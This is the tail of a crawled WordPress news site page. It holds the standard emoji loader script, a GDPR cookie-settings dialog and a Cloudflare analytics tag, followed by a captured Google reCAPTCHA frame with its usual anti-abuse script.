WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="172ecccy_ku_9bOXdC-E2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769514389911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>